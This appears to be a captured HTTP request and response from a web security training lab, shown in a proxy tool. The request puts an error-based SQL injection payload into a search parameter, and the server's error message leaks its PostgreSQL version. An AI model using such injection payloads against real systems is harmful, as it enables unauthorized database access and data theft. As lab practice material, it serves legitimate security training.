 Request
Pretty Raw Hex
1 GET /advanced_search?SearchTerm=posts&organize_by=true+and+cast((select+version())as+boolean)&blogArtist= HTTP/2
2 Host: 0a3700fe0313e340801e03f5001d0089.web-security-academy.net
3 Cookie: _lab=
46%7cMCwCFHl3hIFM5Yo3sXrJ39OtkRu08%2bTiAhRXEg3CgjD%2fkhrIVyLV8TwVMwhSCHhwTWgC3Fz32cnfBXCXFVBrwUxz%2faUm47ZLEwG6LsQnPwgPwtZFk9Db1j2YGfK2D4iM%2b3v8%2fK7b2u22CtJS9fCYDREeK7Xw5LRCUjTzID6Eq7wpz
session=Of7dC8l35WBIEiDnTVeCaEjfMxjrHkW6
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3700fe0313e340801e03f5001d0089.web-security-academy.net/advanced_search
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
Search 0 h
Response
Pretty Raw Hex Render
42 </div>
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 </header>
48 <h4>
Internal Server Error
</h4>
49 <p class=is-warning>
ERROR: invalid input syntax for type boolean: &quot;PostgreSQL 12.16 (Ubuntu 12.16-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0,
64-bit&quot;
</p>
50 </div>